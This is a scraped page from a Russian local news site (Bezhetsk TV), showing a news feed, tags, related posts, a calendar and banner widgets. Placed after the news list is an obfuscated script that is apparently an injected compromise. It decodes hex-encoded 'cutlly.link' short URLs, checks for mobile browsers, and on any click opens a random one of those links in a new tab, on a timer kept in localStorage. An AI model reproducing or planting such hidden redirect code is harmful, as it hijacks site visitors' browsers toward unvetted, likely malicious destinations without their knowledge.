<p><a href="https://vk.com/eershova1990">Екатерина Ершова</a>, БНТВ</p>



<p><em><strong>Подписывайтесь на наш Телеграм-канал&nbsp;<a href="http://t.me/bntvaru">«Бежецкое телевидение»</a>&nbsp;и будьте в курсе самых актуальных новостей города и региона.</strong></em></p>



<p><strong><em>Если у вас есть интересные новости, не стесняйтесь писать нам о них в&nbsp;<a href="https://vk.com/bezhetsk_tv">группу ВКонтакте</a>, через&nbsp;<a href="https://bntva.ru/kontakty-2/">форму обращения на сайте</a>&nbsp;либо на электронную почту&nbsp;<a href="mailto:bntva@yandex.ru">bntva@yandex.ru</a></em></strong></p>



<p>Лента новостей:</p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bntva.ru/v-bezheczke-otkrylas-vystavka-kartin-mihaila-kuzneczova/">В Бежецке открылась выставка картин Михаила Кузнецова</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bntva.ru/v-preddverii-tatyaninogo-dnya-semochnaya-gruppa-bntv-vstretilas-s-konditerom-tatyanoj-kudryavczevoj/">В преддверии Татьяниного дня съемочная группа БНТВ встретилась с кондитером Татьяной Кудрявцевой</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bntva.ru/novosti-efir-ot-21-yanvarya/">&#171;Новости&#187;. Эфир от 21 января</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bntva.ru/v-konakovskom-okruge-vo-vremya-dvizheniya-umer-voditel-avto/">В Конаковском округе во время движения умер водитель авто</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bntva.ru/kalyazinskij-revnivecz-razbil-okna-svoej-vozlyublennoj/">Калязинский ревнивец разбил окна своей возлюбленной</a></li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/bezheczkaya-gosavtoinspekcziya/" rel="tag">Бежецкая Госавтоинспекция</a> <a href="https://bntva.ru/tag/bezheczkaya-dorozhnaya-kompaniya/" rel="tag">бежецкая дорожная компания</a> <a href="https://bntva.ru/tag/dorogi-2/" rel="tag">Дороги</a> <a href="https://bntva.ru/tag/zhizn-bezheczkogo-verha/" rel="tag">Жизнь Бежецкого Верха</a> <a href="https://bntva.ru/tag/mbu-chistyj-gorod/" rel="tag">МБУ &quot;Чистый город&quot;</a> <a href="https://bntva.ru/tag/raschistka-dorog/" rel="tag">расчистка дорог</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/pestovskij-veterinar-zanyal-1-mesto-na-mezhdunarodnoj-nauchnoj-konferenczii/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Пестовский ветеринар занял 1 место на международной научной конференции</span></a></div><div class="nav-next"><a href="https://bntva.ru/tverskaya-sova-laureat-vserossijskoj-premii/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Тверская &#171;Сова&#187; &#8212; лауреат Всероссийской премии</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-62796 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109556" class="post-109556 post type-post status-publish format-standard has-post-thumbnail hentry category-hronika-dnya category-economics tag-bank-rossii tag-yubilejnaya-moneta">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="467" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-77-e1768901257908.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/bank-rossii-vypustil-monetu-k-200-letiyu-so-dnya-rozhdeniya-m-e-saltykova-shhedrina/">Банк России выпустил монету к 200-летию со дня рождения М.Е. Салтыкова-Щедрина</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bank-rossii-vypustil-monetu-k-200-letiyu-so-dnya-rozhdeniya-m-e-saltykova-shhedrina/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T12:27:41+03:00">20/01/2026</time><time class="updated" datetime="2026-01-20T12:27:42+03:00">20/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109282" class="post-109282 post type-post status-publish format-standard has-post-thumbnail hentry category-hronika-dnya category-economics tag-bntv_region tag-moj-biznes tag-chestnyj-znak">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="690" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-5-e1768208998269.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/bolee-treh-millionov-tovarov-v-tverskoj-oblasti-zablokiroval-k-prodazhe-chestnyj-znak/">Более трех миллионов товаров в Тверской области заблокировал к продаже «Честный знак»</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/bolee-treh-millionov-tovarov-v-tverskoj-oblasti-zablokiroval-k-prodazhe-chestnyj-znak/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T12:10:01+03:00">12/01/2026</time><time class="updated" datetime="2026-01-12T12:11:17+03:00">12/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://bntva.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today"><a href="https://bntva.ru/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img loading="lazy" decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
